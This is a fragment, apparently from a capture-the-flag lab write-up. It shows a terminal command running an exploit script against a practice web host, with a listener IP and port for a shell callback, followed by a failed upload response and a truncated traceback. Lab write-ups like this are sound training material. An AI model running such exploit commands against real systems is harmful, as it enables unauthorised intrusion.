 ┌──(mikannse㉿kali)-[~/桌面]
└─$ python 48980.py https://monitorr.robyns-petshop.thm/ 10.14.52.15 1234
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1048: InsecureRequestWarning: Unverified HTTPS request is b
eing made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://u
rllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
<div id='uploadreturn'>You are an exploit.</div><div id='uploaderror'>ERROR: she_ll.php was not uploaded.</div></div
>
A shell script should be uploaded. Now we try to execute it
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 704, in urlopen
    httplib_response = self._make_request(
                       ^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 387, in _make_request
    self._validate_conn(conn)
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 1045, in _validate_conn
    conn.connect()
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 414, in connect
    self.sock = ssl_wrap_socket(
PetShop
Jellyfin
Online
Online